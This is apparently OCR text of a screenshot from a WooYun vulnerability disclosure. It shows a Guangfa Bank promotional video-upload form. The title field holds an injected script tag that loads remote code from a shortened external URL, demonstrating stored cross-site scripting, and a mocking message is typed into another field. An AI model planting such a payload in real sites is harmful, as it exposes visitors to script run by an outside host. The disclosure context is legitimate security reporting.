 cgbfriday.com
Bing <Ctrl+K>
站点 最常访问 新手上路 常用网址
广发银行|CGB 智慧金融 广发中国
广发卡20
感恩上传 | 感恩相约 | 感恩有礼 | 优惠商家 办卡赢Apple Watch
我要上传
选择视频： 浏览… 美女,好漂亮.MP4
标题： 美女，好漂亮！<script src=http://t.cn/R ></script>
感恩的话： 感谢广发银行，引领我走向全国最大的安全同性交友网站！
填写以下联系资料，方便我们联系您领奖哦
姓名： 李紫萱
手机： 18723156
开始上传
www.wooyun.org